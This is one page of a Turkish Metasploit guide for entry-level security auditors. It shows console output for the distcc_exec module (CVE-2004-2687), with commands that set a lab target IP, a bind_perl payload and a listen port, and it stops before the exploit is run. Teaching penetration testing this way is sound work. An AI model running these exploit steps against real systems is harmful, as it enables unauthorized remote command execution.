 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi Ocak 2013

Provided by:
hdm <hdm@metasploit.com>

Available targets:
Id Name
-- ----
0 Automatic Target

Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 3632 yes The target port

Payload information:
Space: 1024

Description:
This module uses a documented security weakness to execute arbitrary commands on any system running distccd.

References:
http://cvedetails.com/cve/2004-2687/
http://www.osvdb.org/13378
http://distcc.samba.org/security.html

msf exploit(distcc_exec) > set RHOST 172.16.10.3
RHOST => 172.16.10.3

msf exploit(distcc_exec) > set PAYLOAD cmd/unix/bind_perl
PAYLOAD => cmd/unix/bind_perl
msf exploit(distcc_exec) > set LPORT 5111
LPORT => 5111

msf exploit(distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 172.16.10.3 yes The target address
RPORT 3632 yes The target port

Payload options (cmd/unix/bind_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 5111 yes The listen port
RHOST 172.16.10.3 no The target address

Exploit target:
Id Name
-- ----
0 Automatic Target

GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri Sayfa 194